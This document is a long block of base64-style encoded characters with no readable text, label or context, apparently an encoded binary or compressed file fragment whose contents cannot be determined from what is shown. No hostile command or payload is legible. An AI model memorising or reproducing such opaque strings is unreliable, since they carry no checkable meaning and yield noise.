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
